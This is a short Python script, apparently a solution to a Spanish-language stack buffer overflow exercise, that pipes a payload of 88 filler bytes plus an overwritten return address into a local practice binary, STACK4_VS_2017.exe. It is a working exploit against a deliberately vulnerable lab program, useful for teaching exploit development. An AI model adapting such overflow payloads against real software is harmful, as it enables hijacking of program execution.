 4.py
solucion stack 4.py
1 import sys
2 from subprocess import Popen, PIPE
3
4 payload = b"A" * 88 + b"\x84\x10\x40\x00"
5
6 p1 = Popen(r"STACK4_VS_2017.exe", stdin=PIPE)
7 print ("PID: %s" % hex(p1.pid))
8 print ("Enter para continuar")
9 p1.communicate(payload)
10 p1.wait()
11 input()
12